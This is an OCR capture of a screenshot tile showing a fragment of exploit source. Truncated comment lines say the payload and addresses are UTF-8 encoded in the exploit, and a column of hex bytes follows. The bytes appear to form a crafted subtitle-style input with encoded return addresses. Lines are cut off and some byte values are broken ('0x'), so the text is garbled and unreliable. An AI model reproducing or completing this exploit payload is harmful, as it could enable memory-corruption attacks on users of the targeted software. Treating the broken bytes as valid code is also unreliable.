
ch any exception before the program terminated by 
esort is UTF8,all payload,addresses is encoded in 
exploit,u have to convert to unicode format,fix th
*************************************/
0x0D
,
0x0A
,
0x30
,
0x30
,
0x3A
,
0x30
,
0x30
,
0x3A
,
0x
0x2D
,
0x3E
,
0x20
,
0x30
,
0x30
,
0x3A
,
0x30
,
0x30
,
0x
0x0A
,
0xE1
,
0x86
,
0xA1
,
0x40
,
0xDB
,
0xAB
,
0xE9
,
0x82
,
0x
0x82
,
0x90
,
0xE1
,
0x86
,
0xA1
,
0x40
,
0xDB
,
0xAB
,
0x